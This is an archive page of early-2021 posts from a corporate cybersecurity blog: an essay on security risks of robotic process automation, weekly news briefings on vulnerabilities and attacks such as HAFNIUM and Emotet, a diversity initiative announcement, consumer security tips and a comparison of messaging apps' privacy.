In recent years, many companies in different sectors have chosen to base their digital transformation on RPA - Robot Process Automation, which has facilitated the creation of hundreds of thousands of bots (software robots) in the technology environments of thousands of companies globally. This small army of automation routinely interacts with employees to form a new "digital workforce". These automations, known as bots, are usually a modern and agile version of complex, multi-system scripts and will therefore be able to process spreadsheets, download attachments from mailboxes, plan processes or balance accounting reports. People involved in business processes can now (with very light training and many utilities) program powerful bots outside the IT department or external providers. This is the so-called low code approach. In recent years, the RPA sector has added various AI-related tools to its software suites. With this reinforcement, we will avoid writing complex computer programs and use approaches such as Machine Learning so that the system is trained (e.g., detecting fields in all types of invoices, in any language) and continues to learn over time. To this improvement, we would like to add some NLP (Neuro-Linguistic Programming) type function that allows us to have a first level of understanding of text information (e-mail messages or customer chats) in multiple languages. All this firepower is a reality in thousands of companies where financial processes and insurance companies make up the majority of digital employees. Industrial, logistics or telecommunications companies have been using this technology intensively for several years now as well. From a cyber security point of view, RPA scenarios can be a new focus of attacks of various kinds. The various manufacturers of these platforms provide bot creators with all possible functionalities in terms of data encryption, authentication, use of external business identity platforms, etc. This enables the creation of process robotics platforms that are truly robust in terms of security. Types of Attacks Against RPAs The most likely attacks to be attempted in an RPA deployment will typically involve authentication, especially when the environment is complex (federation, MFA, 2FA, etc.) and attacks on the central consoles (where the system log, authorisations, credential chests, etc. will be stored). We must remember that bots interacting with our business systems will need sets of credentials analogous to those used by human employees. A second attack vector will be related to source code and the potential weaknesses of the usual ecosystem of in-house developers, service companies, subcontractors, etc. If we do not maximise secure development measures (a DevSecOps-type framework, for example) and maximise best practices (such as the use of credential chests, instead of clear passwords) or external authentication systems (for accounts with higher privileges), we will unintentionally create a large attack surface for our adversaries. Training systems and other AI functions should be reviewed following these best practices to avoid allowing vulnerabilities in the final systems we put into production. The major cyber security frameworks (such as the NIST framework in the United States) can be applied to review the entire collection of controls that we will need to take into consideration when developing our specific RPA solution. In a company with a mixed workforce (human employees and software robots), the level of constant monitoring and cyber security governance cannot overlook these new "digital employees" and all the technology that keeps them active. They, like us, will be logging into systems, creating and using files with sensitive information and acting directly on our business platforms (ERP, CRM, etc.) possibly on a 24/7 basis. If these platforms are vulnerable and offer a large attack surface, a new generation of cyber security risks will start to appear on every CISO's agenda. Therefore, our current approach to cyber security must gradually prepare to include such platforms, processes and activity in its coverage. It will soon be part of our daily reality and we must be prepared for it.
March 9, 2021

Cyber Security
#LadyHacker 2021, IT’S HERE!
If you've never heard of #LadyHacker you're probably wondering what this hashtag is or what it means. Don't get it wrong, #LadyHacker is not a hashtag, it's an initiative that we at Telefónica want to take to every place on this planet to give women and technology the visibility and importance they really deserve. Welcome to #LadyHacker 2021. This initiative aims to become an international project that will strengthen and enhance the potential of girls and women to study and train for whatever they want, and to climb to the top of their careers. Leaving aside current social stereotypes, we are going to present, through a series of videos, real situations about women, hackers and technological professions, to show that anyone, women or men, can work in technical professions and more with the current demand that the digital transformation is generating. Dreams and aspirations do not understand about gender and, therefore, promoting and betting on a greater presence of the female role in working environments and STEM careers focused on technology is the objective of this initiative that we promote from Telefónica Tech. It has been four years since Telefónica decided to support this social reality through #LadyHacker. The initiative arose as a necessity when observing the conclusions of various studies which concluded that from the age of 15 onwards girls lost their interest in science and technology for no reason at all. And therefore, they decided to dedicate themselves to careers in health and education, or the ones centred on the arts. In order to stop this loss #LadyHacker was born with the specific objective of promoting the community of women scientists in the company to create references for the youngest ones and make them not lose interest in these technological careers. In order to create technology, all you have to do is have the desire and the passion. Our differences are set aside when it comes to talent and potential. This is the main reason that has led #LadyHacker 2021 to become a global initiative that seeks to bring together both genders in a common path: inclusion in the technological world. A long-distance race that we will build together with our #LadyHacker members because there is room for everyone in the hacker world. More information on: https://mujereshacker.telefonica.com/
March 8, 2021

Cyber Security
Cyber Security Weekly Briefing 27 February - 5 March
HAFNIUM attacks Microsoft Exchange servers with 0-day exploits Microsoft has detected the use of multiple 0-day exploits to carry out targeted attacks against on-premise versions of Microsoft Exchange Server (2013, 2016 and 2019); Exchange Online is not affected by these vulnerabilities. In particular, the exploited vulnerabilities were the following: CVE-2021-26855 CVSS v3 9.1, CVE-2021-26857 / 26858 / 27065 CVSS v3 7.8. The flaws were fixed yesterday by Microsoft in an emergency security update. In the attacks observed by Microsoft and the security firm Volexity, the HAFNIUM group, believed to be supported by the Chinese state, exploited these vulnerabilities to gain access to Exchange servers, gaining access to mail accounts and allowing the installation of malware for persistence. After exploiting these vulnerabilities, HAFNIUM operators would have proceeded to deploy web shells on the compromised servers to steal data, upload or download files and execute commands. More info: https://www.microsoft.com/security/blog/2021/03/02/hafnium-targeting-exchange-servers/ Google fixes second 0-day in Chrome this year Yesterday, 2nd March, Google released Chrome version 89.0.4389.72 for Windows, Mac and Linux, which will be progressively implemented to the user base over the next few days. This update includes fixes for 47 security flaws in total, one of which is a high-risk 0-day that affects the lifecycle of objects in an audio. The vulnerability was reported in mid-February by Microsoft team and has been designated with the CVE-2021-21166 identifier. Although the existence of an exploit for this vulnerability has been indicated, for the time being, and as it is usual for Google, no further details have been provided on its exploitation in order to ensure the security of the user base. The patching of this new vulnerability in Chrome comes after Google fixed another 0-day vulnerability in February that could be exploited by attackers to execute arbitrary code on systems running previous versions of Chrome. Such vulnerabilities have been exploited in a number of attacks, including the campaign against cybersecurity researchers in late January. All the details: https://chromereleases.googleblog.com/2021/03/stable-channel-update-for-desktop.html Supply chain compromise update: new artefacts Microsoft has discovered new malware families on the systems of victims of the Solarwinds compromise and has named the sophisticated group behind the attack as Nobelium. GoldMax, Sibot and GoldFinder are the three new variants detected, which were used by Nobelium in the second phase of deployment after using Teardrop to move laterally. Despite being observed between August and September, they are believed to have been deployed on compromised Solarwinds customers' systems as early as June 2020. Microsoft claims that these new variants were used to maintain persistence and perform very specific and targeted actions after the initial compromise, even evading detection during incident response. Additionally, FireEye has also published information about a new backdoor deployed in the second phase of an organisation compromised by the Solarwinds attackers. This new malware has been named Sunshuttle and is also reportedly associated with the UNC2452 group (Nobelium, SolarStorm, StellarPaarticle or Dark Halo). Although Microsoft and FireEye have not linked these families, it seems to be the same malware as they share functionalities and C2. More info: https://www.microsoft.com/security/blog/2021/03/04/goldmax-goldfinder-sibot-analyzing-nobelium-malware/ Supermicro and Pulse Secure release TrickBoot updates Supermicro and Pulse Secure have issued warnings about a vulnerability in their base plates against the UEFI firmware infection module of the TrickBot malware, known as "TrickBoot". This firmware vulnerability was discovered last year by Advanced Intelligence and Eclypsium. A device is vulnerable when the UEFI firmware has write protection disabled or miscondivd, which gives the malware the ability to read, modify and even erase the firmware itself. This would expose the computer to malicious activities such as device locking, circumvention of operating system security controls or system reboots, even after a complete reinstallation. This malicious code implanted in the firmware (bootkits) is invisible to any security solution operating on the operating system as it is loaded early in the boot sequence of the device. Supermicro has announced that its X10 UP base plates are vulnerable to this attack, and has released the critical BIOS 3.4 update to enable write protection. Pulse Secure has also released a BIOS update for devices running Pulse Connect Secure or Pulse Policy Secure, for the same reason. Learn more: https://www.bleepingcomputer.com/news/security/supermicro-pulse-secure-release-fixes-for-trickboot-attacks/
March 5, 2021

Cyber Security
Telefónica Tech's Cybersecurity Unit Becomes Part of The European Commission's Cybersecurity Atlas
Telefónica Tech's Innovation and Laboratory Area in cyber security has been included as part of the European Commission's Cybersecurity Atlas, a knowledge management platform that maps, classifies, visualises and analyses information on cyber security expertise in Europe. It aims to foster collaboration between European cyber security experts in support of the EU's digital strategy. This atlas and the EU cyber security taxonomy support Regulation COM / 2018/630, which calls for the establishment of a European Centre of Industrial, Technological and Research Competence in Cybersecurity and a Network of National Coordination Centres. Objectives Among the objectives of this platform are: To facilitate the establishment of a cyber security research community at a European level. To help identify with whom to collaborate on current and future programmes and projects. To map Europe's competences in the different cyber security domains. To act as a knowledge management tool for the future European Centre of Competence in Cybersecurity. To increase the visibility of expert stakeholders within the cyber security community. To improve the coordination of European R&D efforts in cyber security. To contribute to shaping the strategic orientations of EU programmes funding cyber security research, technology and capabilities. To provide relevant information for cyber security policymaking in Europe To raise awareness in the cyber security community. To support the European Commission in the management of work programmes and allocation of funds. Benefits The main benefits for organisations and researchers that make up this Cybersecurity Atlas include: The opportunity to expand the research network and to get in touch with relevant peers across Europe. Participation in the platform enhances the visibility of the organisation by enabling the EU and the cyber security community to participate in EU policies, programmes, events and sectoral activities.
March 2, 2021

Cyber Security
Cyber Security Weekly Briefing February 13-19
Privilege escalation vulnerability in Windows Defender SentinelLabs researcher Kasif Dekel has discovered a new vulnerability in Windows Defender that could have been active for more than twelve years. The flaw, listed as CVE-2021-24092, with a CVSS of 7.8, would allow an unauthenticated attacker to perform privilege escalation on the vulnerable system, with the complexity of exploitation being low. The vulnerability, fixed in the security newsletter of 9 February, resides in the driver responsible for removing system resources, called BTR.sys, and is present in all versions of Windows Defender from 2009 onwards. Microsoft reports that no active exploit has been detected and that all users who have updated Windows Defender to the latest version will not be affected. All the information: https://labs.sentinelone.com/cve-2021-24092-12-years-in-hiding-a-privilege-escalation-vulnerability-in-windows-defender/ France links Russian group Sandworm to attacks on web hosting providers The French National Cybersecurity Agency (ANSSI) has published a report linking the Russian group Sandworm to a series of attacks that occurred between 2017 and 2020 against several French technology entities, web hosting providers in particular. The campaign targeted the compromise of exposed online servers running Centreon, an IT monitoring software. It is not yet known whether access to them was achieved through a supply chain compromise or by exploiting specific vulnerabilities in the software. Once the initial compromise was successful, the threat actor deployed Exaramel and PAS Web Shell (also known as Fobusell) backdoors on the affected networks, using public and private VPN anonymisation services to communicate with the Command & Control server. ANSSI has published indicators of compromise for this threat in JSON MIST format, as well as YARA and SNORT rules for detection. More details: https://www.cert.ssi.gouv.fr/cti/CERTFR-2021-CTI-005/ QNAP fixes a vulnerability in Surveillance Station QNAP has fixed a stack-based buffer overflow vulnerability that affects NAS devices running a vulnerable version of Surveillance Station software. The flaw, listed as CVE-2020-2501 and assigned a critical severity by the manufacturer. The flaw would allow attackers to execute arbitrary code and could also disrupt security services or anti-virus solutions running on the vulnerable device. QNAP has patched the vulnerability in Surveillance Station 5.1.5.4.3 for 64-bit operating systems as well as Surveillance Station 5.1.5.3.3 for 32-bit operating systems. More details: https://www.qnap.com/en/security-advisory/qsa-21-07 RIPE NCC suffers credential stuffing attack The Regional Internet Registry for Europe, Middle East and Central Asia, RIPE Network Coordination Centre (NCC), has issued a statement indicating that it has been the victim of a credential stuffing attack on its RIPE NCC Access single sign-on (SSO) service, which allows access to multiple applications or services with a single set of credentials. The company has reported that, despite some service disruption, the attack was successfully mitigated and that, after an initial investigation, no breached accounts have been detected. However, they indicate that the investigations are still ongoing and that they will inform the account holder individually in the event that they detect affected accounts. RIPE requests that users activate two-factor authentication to improve the security of their accounts. All the information: https://www.ripe.net/publications/news/announcements/attack-on-ripe-ncc-access
February 19, 2021

Cyber Security
Cyber Security Weekly Briefing February 6-12
Attempted contamination of drinking water through a cyber-attack An unidentified threat actor reportedly accessed computer systems at the City of Oldsmar's water treatment plant in Florida, US, and altered the chemical levels to dangerous levels. The intrusion reportedly took place on Friday 5 February, when the attacker gained access on two occasions to a computer system that was condivd to allow remote control of water treatment operations. During his second intrusion, which lasted about five minutes, an operator monitoring the system reportedly detected the intruder by moving the mouse cursor on the screen and accessing the software responsible for water treatment, changing the sodium hydroxide (bleach) from approximately 100 parts per million to 11,100 parts per million. City of Oldsmar staff have indicated that the attacker disconnected as soon as the bleach levels were changed and that a human operator immediately reverted these chemical levels back to normal, preventing contaminated water from being delivered to local residents. Authorities have not attributed the attack to any specific group or entity, although it is important to note that the city of Oldsmar is located near the urban centre of Tampa, which hosted Sunday's Super Bowl. More information: https://www.zdnet.com/article/hacker-modified-drinking-water-chemical-levels-in-a-us-city/ Microsoft Security Newsletter Microsoft has published its monthly security newsletter in which it has fixed 56 vulnerabilities, 11 of them classified as critical, two as moderate and 43 as important. Among the flaws addressed is the one of the 0-day type in Windows, classified as CVE-2021-1732, which was being exploited before the publication of yesterday's patches and which would allow an attacker or malicious programme to obtain administrative privileges. Among the other flaws fixed, there are two critical flaws (CVE-2021-24074 and CVE-2021-24094) in the Windows TCP/IP stack, which could enable remote code execution, as well as a third flaw (CVE-2021-24086), which could be used in DoS attacks to crash Windows devices. In addition, a critical remote code execution flaw in the Windows DNS server component (CVE-2021-24078) has also been fixed, which could be exploited to hijack domain name resolution operations within corporate environments and redirect legitimate traffic to malicious servers. Finally, Microsoft also reportedly fixed 6 previously disclosed vulnerabilities (CVE-2021-1721, CVE-2021-1727, CVE-2021-1733, CVE-2021-24098, CVE-2021-24106 and CVE-2021-26701). All the information: https://msrc.microsoft.com/update-guide/releaseNote/2021-Feb SAP Security Update Newsletter SAP has published its monthly security update newsletter in which it has addressed a critical vulnerability in SAP Commerce, among others. The critical flaw, listed as CVE-2021-21477 and with a CVSS of 9.9, affects SAP Commerce product versions 1808, 1811, 1905, 2005 and 2011, and could allow remote code execution (RCE). The company reportedly fixed the flaw by changing the default permissions for new installations of the software, but additional manual remediation actions would be required for existing installations. Such actions, according to security firm Onapsis, could be used as a complete workaround, provided that the latest patches cannot be installed. In addition, updates to six other previously released security advisories have been included, including a fix for flaws in Chromium browser control, which is provided with the SAP enterprise client, which has a CVSS score of 10 and affects version 6.5 of the SAP client. Finally, a critically important flaw (CVE-2021-21465), previously published and updated, which would include multiple flaws in SAP Business Warehouse, a data warehousing product based on the SAP NetWeaver ABAP platform, has been fixed. Users are strongly advised to upgrade to the latest versions of the affected products. More information: https://wiki.scn.sap.com/wiki/pages/viewpage.action?pageId=568460543 Microsoft warns of increase in Webshell attacks Microsoft has warned that the volume of monthly Webshell attacks has doubled since last year. Webshells are tools that threat actors deploy on compromised servers to gain and/or maintain access, as well as to remotely execute arbitrary code or commands, move laterally within the network or deliver additional malicious payloads. The latest data from Microsoft 365 Defender shows that this steady increase in the use of Webshells has not only continued but accelerated. In addition, every month from August 2020 through January 2021, they recorded an average of 140,000 of these malicious tools found on compromised servers, nearly double the monthly average seen the previous year. In its publication, Microsoft also provides some advice on how to harden servers against attacks that attempt to download and install a Webshell. Likewise, it is worth recalling that the US National Security Agency, in a joint report issued with the Australian Signals Directorate (ASD) in April 2020, also warned that attacks on vulnerable web servers to deploy Webshell backdoors would be intensifying. It should also be added that the NSA has a repository of tools that organisations and administrators can use to detect and block this type of threats. More details: https://www.microsoft.com/security/blog/2021/02/11/web-shell-attacks-continue-to-rise/ If you want to receive more information in real time, subscribe to our cybersecurity news and reflections channel created by the ElevenPaths Innovation and Lab team. Visit the CyberSecurityPulse page.
February 12, 2021

Cyber Security
Cyber Security Mechanisms for Everyday Life
It is becoming more and more common to find in the general media news related to cyber-attacks, data breaches, privacy scandals and, in short, all kinds of security incidents. These incidents are not limited to attempts on large companies or important governments, as these tend to be the most protected ones. When it comes to attacking, cybercriminals do not distinguish between company size or sector (remember that SMEs are the most targeted companies), also affecting the end user, most of the time totally unprotected. Given that this is such an obvious and important problem of which we are all aware, the question that arises is: are there cyber security mechanisms that allow us to strengthen our daily security? In this blog we have already explained methods for working from home while applying cyber security or what to do in the event of an incident. Now, in this article, we would like to list the main measures that a user can implement to avoid becoming a victim of a cyber-attacks: Protect Your Security with These Simple Tips Be updated: every time we receive a notification to update the system, the first things that come to mind are things like "I don't have time", "it's not convenient for me now", "I'm too lazy", etc. In short, excuses to postpone the update, which in many cases never comes. Keeping systems up to date is of vital importance, as in many cases these updates correct security flaws or vulnerabilities that have been discovered. An outdated system is much easier to corrupt. Condiv your home Wi-Fi network correctly: this is a simple step to take and can save you a lot of trouble. Change the default name and password on your Wi-Fi network - these passwords are often repeated from one network to another and can be easy to access. It is also important to hide the name of the Wi-Fi network and disable WPS. Robust passwords: your date of birth, your dog's name, your favourite football team... These are some of the most common tactics for choosing easy-to-remember passwords, but it's a big mistake. Use robust passwords by making use of everything the keyboard has to offer, lots of characters, including both numbers and letters, upper and lower case and special characters. Además, estos gestores tienen versión móvil así que los podemos llevar a todas partes. Use a password manager: a very common (and very dangerous) practice is to reuse passwords over and over again. Ideally, you should have a password for each application, social network or system you use. We are aware that remembering each and every password you should have is impossible, that's why there are password managers such as Keepass, LastPass or 1Password. In addition, these managers have a mobile version so we can take them everywhere. iPatches, cover the camera! You will have seen more than once some small pieces of plastic that are used to cover the webcam of your laptop when you are not using it, its name is iPatch, and it helps to hide it from prying eyes. They can be purchased for very little money, or you can use a piece of paper with a piece of tape, a small coin or anything else you can think of. Make sure you are up to date: if you are aware of the most common scam techniques and methods (often via phishing) it will be much more difficult for you to fall into the trap. Every Friday we publish, on this blog, a weekly newsletter with the latest relevant cyber security news. Common sense: It seems obvious, but to avoid falling for cyber-attacks it is important to use common sense. Usually, if something is too good to be true, it is most likely to be a scam and can end up badly. Think twice, look for information and if you suspect, don't take the risk. Also on mobile phones: many users think that threats only affect computers, but this is not the case. Lately we have been seeing more and more campaigns directed specifically against mobile devices, so everything we have told you about, apply it to your mobile phone as well.
February 11, 2021

Cyber Security
Cyber Security Weekly Briefing 30 January - 5 February
Chrome will reject Camerfirma's certificates Google plans to ban and remove Chrome's support for digital certificates issued by the certification authority (CA) Camerfirma, a Spanish company that is widely deployed in different public administrations of all kinds, including the Tax Agency. The restriction will come into force with the launch of Chrome 90, scheduled for mid-April this year. With the new version of the browser, all websites that use TLS certificates issued by Camerfirma to secure their HTTPS traffic will display an error and will not load in Chrome. The decision to ban Camerfirma's certificates was announced after the company took more than six weeks to explain a series of 26 incidents related to its certificate issuing process. So far, the other major browser suppliers (Apple, Microsoft and Mozilla) have not indicated taking similar action but are expected to do so in the coming weeks. More details: https://www.zdnet.com/article/google-bans-another-misbehaving-ca-from-chrome/ Google and Qualcomm patch critical Android vulnerabilities The February security newsletter issued by Google fixes, among others, two vulnerabilities considered to be of critical severity. Both bugs, CVE-2021-0325 and CVE-2021-0326, allow remote execution of arbitrary code (RCE) within the context of a privileged process by sending a specially crafted packet or broadcast. The same newsletter also includes references to several vulnerabilities in Qualcomm components, reported by Qualcomm in its own security newsletter. Three of them are of critical severity: CVE-2020-11272, affecting the WLAN component with a CVSS score of 9.8 out of 10; CVE-2020-11163 and CVE-2020-11170 affecting proprietary software components present in the operating system. All of them have been fixed and no evidence of active exploitation is available. More information: https://source.android.com/security/bulletin/2021-02-01 Google fixes a 0-day in Chrome Yesterday, 4 February, Google released the 88.0.4324.150 version of Chrome for Windows, Mac and Linux, which will be progressively implemented in the user base over the next few days. This new update follows the recent release of version 88.0.4324.146, which fixed six other vulnerabilities in the same browser (CVE-2021-21142/21147). This time the new version is released to fix a 0-day, identified as CVE-2021-21148, reported on 24 January by researcher Mattias Buelens. The bug involves a stack overflow in the v8 JavaScript engine, and can be exploited by attackers to execute arbitrary code on systems running previous versions of Chrome. In its publication, Google confirms the existence of functional exploits for this vulnerability. Zdnet points out the coincidence between the report of the vulnerability on 24 January and the publication, days after the findings by Google on 25 January and by Microsoft on 28 January of a campaign of attacks against security researchers. Within the two articles, the firms mention the exploitation of 0-day vulnerabilities in browsers to execute malware on the researchers' systems. Google has not confirmed this speculation, as it has not confirmed that the vulnerability fixed in this new version (CVE-2021-21148) is the one used in the attacks. All the information: https://chromereleases.googleblog.com/2021/02/stable-channel-update-for-desktop_4.html SonicWall fixes an actively exploited 0-day vulnerability SonicWall has released an update that fixes a 0-day vulnerability in the SMA 100 series firmware. On 22 January, the company reported that it was the victim of a coordinated attack against its internal systems through the possible exploitation of 0-day vulnerabilities. The internal investigation identified the flaw in the Secure Mobile Access (SMA) product, version 10x, and recommended that clients should enable multi-factor authentication on affected devices as a mitigation measure. On 31 January, NCC Group informed SonicWall of details of the identified vulnerability, listed as CVE-2021-20016, which could allow an unauthenticated attacker to remotely exploit the vulnerability via an SQL query that would provide the username password and other session-related data. At this time, no detail about the actor behind the attacks against SonicWall has yet been identified. More details: https://www.sonicwall.com/support/product-notification/urgent-patch-available-for-sma-100-series-10-x-firmware-zero-day-vulnerability-updated-feb-3-2-p-m-cst/210122173415410/ CacheFlow - Malicious Chrome and Edge extensions steal and manipulate user data Security researchers at Avast have published a new blog post with more details on the threat known as CacheFlow, which was unveiled last December 2020 by researchers at CZ.NIC and which has been active since at least October 2017. In the new article, Avast describes a campaign involving a wide network of malicious extensions for Chrome and Edge browsers, with more than three million installations in total. The CacheFlow attack is carried out in several steps, starting when a user downloads one of the extensions. A few days after installation, a new payload is downloaded from a covert channel, which eventually downloads the CacheFlow payload. At this point, every time the browser is launched, CacheFlow tries to steal information from the user's Google account, injects malicious code into all new tabs opened and hijacks users' clicks to modify search results. According to Avast's research, the most affected countries by the attack are Brazil, Ukraine and France, although downloads of these extensions from Spain have also been detected. More information: https://decoded.avast.io/janvojtesek/backdoored-browser-extensions-hid-malicious-traffic-in-analytics-requests/
February 5, 2021

Cyber Security
WhatsApp, Telegram or Signal, Which One?
In the world of smartphones, 2021 began with a piece of news that has left no one indifferent: the update of WhatsApp's terms and conditions of use. This measure, which was set by Facebook to come into force on 8 February but has finally been delayed to 15 May, has generated a great deal of controversy on social networks given the impact it has had on users' privacy. As a consequence, migration to other messaging applications has increased significantly, as can be seen in the graphic below: Source: Apptopia Given the situation, in this article we will look at the main differences in terms of security and privacy that exist between the green app, Telegram and Signal. We have discarded applications such as iMessage or Google Messages because they are exclusively for iPhone and Android users, respectively, and other less relevant minority applications for this comparison. WhatsApp WhatsApp has more than 2 billion users worldwide. It uses end-to-end encryption in all its chats, both individual and group. This cryptographic system protects messages so that only the sender and receiver can read them and no one else, not even the application itself. The cryptographic algorithms used are Curve25519/AES-256/HMAC-SHA256. It is noteworthy the large amount of data associated with your account that it requests: phone number, user ID, contacts, email, device ID, approximate location, advertising data, purchase history and payment information, product interaction, bug and performance reports, and customer support. The metadata it collects are IP addresses, contacts, network operators, dates of use, location, phone model and device ID. WhatsApp has some privacy options such as hiding your username, login time, profile picture, information and status and has two-step verification and fingerprint unlock option. Telegram Telegram is WhatsApp's main competitor due to the similarity of its functionalities. It currently has more than 500 million users around the world. This application also uses end-to-end encryption for its communications, but not in all its chats, only in secret chats. Standard chats use server-client encryption, although it is very robust. In Telegram's secret chats, the end-to-end encryption layer is added. The encryption algorithms are RSA 2048/AES 256/SHA-256 (SHA-1 has been removed for its insecurity). Telegram is an open-source app and anyone can review its source code, protocol and API. The app asks for considerably less data associated with your account than WhatsApp does: phone number, user ID, phone contacts and your account name. In terms of metadata, it collects IP addresses, contacts and devices. Telegram contains two-step verification (2FA), fingerprint unlocking, incognito keyboard and in secret chats there are additional functions such as blocking screenshots or the possibility of self-destructing your messages after they have been sent. In addition, if the account is abandoned, it self-destructs, automatically deleting all the information contained on Telegram's servers. The app allows you to set an empty username so as not to reveal your identity. In the same way, the phone number is not visible unless you allow it. Telegram has bots, a functionality that allows the automation of a multitude of tasks within the application, for example, spam filtering, phishing detection, etc. Signal Signal has gone from 10 million to 50 million downloads in just a few days. This is a much more modest number than the two previous apps and its functionalities are more limited (although it has recently replicated several of WhatsApp's), but the relevance of privacy in public opinion is making it gain popularity among users. The end-to-end encryption used in all communications is the same as WhatsApp's (or rather the opposite, as WhatsApp uses the Signal protocol developed by Open Whisper Systems), with the same encryption algorithms: Curve25519/AES-256/HMAC-SHA256. Signal is also open-source so that the developer community can contribute to improving its code. Signal also includes two-step verification. Your username and profile picture are visible to your contacts, not configurable. Other key features include the ability to enable confidential sender to send messages without sharing your profile, temporary messages and screenshot blocking (like Telegram) or redirect calls through Signal's servers to keep your IP hidden. The only information this app asks for is your phone number. That's right, a phone number is enough to create a Signal account. Also, the only metadata it stores is the date of the last connection. Let us recap what we have seen in this following table: As it can be seen, there are alternatives with less impact on users' privacy. However, the strong network of users that WhatsApp has built up thanks to its popularity may raise the question: how will I be able to talk to my contacts if they are still using WhatsApp? This question, along with the small differences between the apps' functionalities, implies a decision that only users can make.
February 3, 2021

Cyber Security
Cyber Security Weekly Briefing January 23-29
Attack against SonicWall by exploiting a possible 0-day in its VPN appliances Firewall manufacturer SonicWall has issued a security alert warning that it has detected a sophisticated attack against its systems that could have been carried out through the exploitation of a 0-day in some of its remote access products. The products affected are versions 10.x of its VPN client NetExtender and versions 10.x of its Secure Mobile Access (SMA) devices. The firm recommends enabling multi-factor authentication (MFA) on potentially affected devices and restricting SSL-VPN connections to SMA devices to known IP addresses only via whitelist. The manufacturer has not provided details on the vulnerabilities, but according to Bleeping Computer, they appear to be preauthentication vulnerabilities that could be exploited remotely on publicly accessible devices. They also claim that on Wednesday 20 January, they were contacted by a threat actor claiming to have information about a 0-day vulnerability in a well-known firewall manufacturer. More information: https://www.sonicwall.com/support/product-notification/urgent-security-notice-netextender-vpn-client-10-x-sma-100-series-vulnerability-updated-jan-23-2021/210122173415410/ Campaign against security researchers Google's Threat Analysis Group has identified a campaign, initiated a few months ago, targeting security and vulnerability researchers, and possibly carried out by a malicious group supported by the North Korean government. This group created a network of interactions to build credibility, creating a vulnerability research blog and several Twitter profiles that allowed them to share their own posts and communicate with victims. After initial communications via social networks (Twitter, Telegram, LinkedIn, email, Keybase and Discord), industry experts were asked if they wanted to collaborate with them on vulnerability research, providing them with a Visual Studio project that supposedly contained the source code to exploit the vulnerability and an additional DLL, this last one being a personalized malware that, when executed, communicates with the Command & Control domains that the cybercriminal group controls. The compromise of systems with backdoors has also been detected after accessing a link posted on Twitter that would lead to an alleged article that would be in the research blog. Just a few days after the announcement made by Google, Microsoft published a new update, reporting that the campaign continues to be active. Microsoft, which has named the malicious actor ZINC, associated with North Korea, has also added new technical details. Targets include pentesters, offensive security researchers, and security and technology employees. ZINC uses a number of techniques including gaining credibility on social networks by sharing specialised content, the use of malicious websites to launch watering hole attacks that exploit browser vulnerabilities, and the submission of malicious Visual Studio projects. In this last case, the submitted projects include pre-built binaries, including "Browse.vc.db" which includes a malicious DLL detected by Microsoft as the Comebacker malware. More details: https://blog.google/threat-analysis-group/new-campaign-targeting-security-researchers/ https://www.microsoft.com/security/blog/2021/01/28/zinc-attacks-against-security-researchers/ Extraordinary Apple newsletter fixes several actively exploited 0-days Apple has published an extraordinary security newsletter in which it fixes three 0-day vulnerabilities, one in Kernel (CVE-2021-1782) and two in WebKit (CVE-2021-1871 and CVE-2021-1870), which are being exploited on a massive scale. At this stage, the company has not disclosed whether the exploits are indiscriminate or targeted, but they require user interaction in order to be exploited. The exploitation chain is complete, as the exploit is first deployed in the victim's browser (WebKit), and then the kernel is exploited. These vulnerabilities are affecting both iOS and iPadOS, so it is recommended to update devices to version 14.4. All the information: https://support.apple.com/en-us/HT212146 Vulnerability in sudo allows root permissions Security researchers at Qualys have discovered and published details of a heap overflow vulnerability in Sudo, which would allow local users to gain root permissions on a vulnerable system. According to the researchers, this flaw (CVE-2021-3156) has existed since 2011. Likewise, Qualys has developed exploits to test this vulnerability, managing to obtain root permissions on Linux distributions: Ubuntu 20.04, Debian 10 and Fedora 33, although they believe that still other operating systems and distributions could also be vulnerable. The vulnerability has been fixed in Sudo version 1.9.5p2. More information: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt Emotet: dismantled after global police operation A joint operation between authorities in the United States, United Kingdom, France, Lithuania, Canada, the Netherlands, Germany and Ukraine, coordinated by Europol and Eurojust, has resulted in the dismantling of the Emotet malware. Since its appearance as a banking Trojan in 2014, this malware has evolved into one of the most important botnets, being used by cybercriminals as a gateway into affected systems to spread other infections. In fact, as we reported in this newsletter, its activity has intensified in several campaigns in the last month, with the latest campaign reported just a week ago. According to the information provided, this week law enforcement and judicial authorities gained access to control the infrastructure and dismantled it from the inside; it is known that this infrastructure involved hundreds of servers around the world. In addition, information available for mitigation has been distributed to all CERTs to notify and clean up affected systems. So far it is known that the German police forces (BKA) have replaced the C2 servers with their own servers in order to distribute a mitigation file to the affected systems, which will prevent Emotet administrators from communicating with the affected systems again, and will distribute a module created for its uninstallation, which seems to be scheduled for 25 April. It has also been reported that two operators of the malware have been arrested in Ukraine and that police in the Netherlands have recovered data stolen from Emotet victims. Despite all these actions, there is still a high risk that Emotet will be back in operation (not in a short term, but after several months), since not all the perpetrators have been arrested, as stated by Cofense researchers. More details: https://www.europol.europa.eu/newsroom/news/world%E2%80%99s-most-dangerous-malware-emotet-disrupted-through-global-action
January 29, 2021

Cyber Security
4 Tips to Secure Your Data
We surf the Internet on a daily basis. Many of us are already considered digital natives. Yes, it is almost an extension of us, but are we really aware of the scope of our use of it? How do we use it? And, above all, how do we let them use our data? This 28 January we celebrate European Data Protection Day. This is an annual day initiated in 2006 and promoted by both the European Commission and the Council of Europe and the different data protection authorities in each country. Its purpose is to raise awareness and to inform both citizens and companies of everything related to rights and responsibilities in the field of data protection. On the occasion of this celebration, at ElevenPaths we want to share with you 4 simple tips to give more protection to our data on the web. Ready? Open the lock because here we go. Post-it Notes Are Not a Good Ally for Passwords We know that you handle several passwords on a daily basis and that remembering them all is very difficult, if not impossible. But trust us, post-it notes are not the best way to keep them. Although sometimes it can be a bit of a chore to have to keep so many numbers, letters and symbols safe, think about the value of a password. Passwords are the gateway to our entire web world, to our inner self, and that is why it is so important to know how to keep them and treasure them. As we already know, it is not advisable to repeat passwords because if someone discovers them they will have access to more than one of our accounts or web services. Likewise, we should not be tempted to share them with anyone and, much less, leave them written down on unsecured media, such as a post-it note, paper or even a Whatsapp chat. Always keep your eyes open to where or to whom you give your passwords because phishing attacks are always around the corner waiting for us to fall into their trap. How do we avoid it and keep our passwords always safe? Two ideas: we can use a password manager and validate two-step verification. Always Check the Small Print Are you one of those who downloads and installs apps and programmes without reading the permissions you accept? Don't worry, you're not the only one, but you may think twice next time. If we do not read the conditions and permissions that we are giving, we may find ourselves with an intrusion into our personal data that we ourselves have consented to. Therefore, it is recommended that you invest a few minutes of your time in reading and understanding, always before accepting, the terms of the downloads and installations that you are carrying out. Our advice is to always go to official sources and markets and do not accept when you 